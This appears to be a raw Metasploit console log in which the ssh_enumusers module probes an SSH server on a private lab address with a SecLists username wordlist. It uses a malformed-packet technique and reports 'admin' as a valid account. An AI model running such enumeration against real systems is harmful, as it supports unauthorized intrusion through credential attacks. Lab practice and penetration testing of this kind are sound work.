 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file /home/d9/self/passwd/SecLists/Usernames/user-sh.txt
user_file => /home/d9/self/passwd/SecLists/Usernames/user-sh.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > exploit
[*] 192.168.88.131:22 - SSH - Using malformed packet technique
[*] 192.168.88.131:22 - SSH - Starting scan
[-] 192.168.88.131:22 - SSH - User 'root' not found
[-] 192.168.88.131:22 - SSH - User 'ctid' not found
[-] 192.168.88.131:22 - SSH - User 'zdax' not found
[-] 192.168.88.131:22 - SSH - User 'zdaxctid' not found
[+] 192.168.88.131:22 - SSH - User 'admin' found
[-] 192.168.88.131:22 - SSH - User 'test' not found
[-] 192.168.88.131:22 - SSH - User 'guest' not found
[-] 192.168.88.131:22 - SSH - User 'info' not found
[-] 192.168.88.131:22 - SSH - User 'adm' not found
[-] 192.168.88.131:22 - SSH - User 'mysql' not found